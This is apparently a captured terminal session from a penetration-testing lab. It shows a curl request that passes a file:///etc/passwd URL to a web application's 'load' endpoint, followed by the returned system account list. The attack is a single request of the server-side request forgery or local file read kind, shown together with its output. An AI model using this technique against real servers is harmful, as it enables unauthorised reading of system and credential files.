 ┌─[✗]─[zprytka@cyberate]─[~]
└──╼ $curl -i -s "http://10.129.201.238/load?q=file:///etc/passwd"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 925
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Mon, 27 Jun 2022 17:58:08 GMT

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin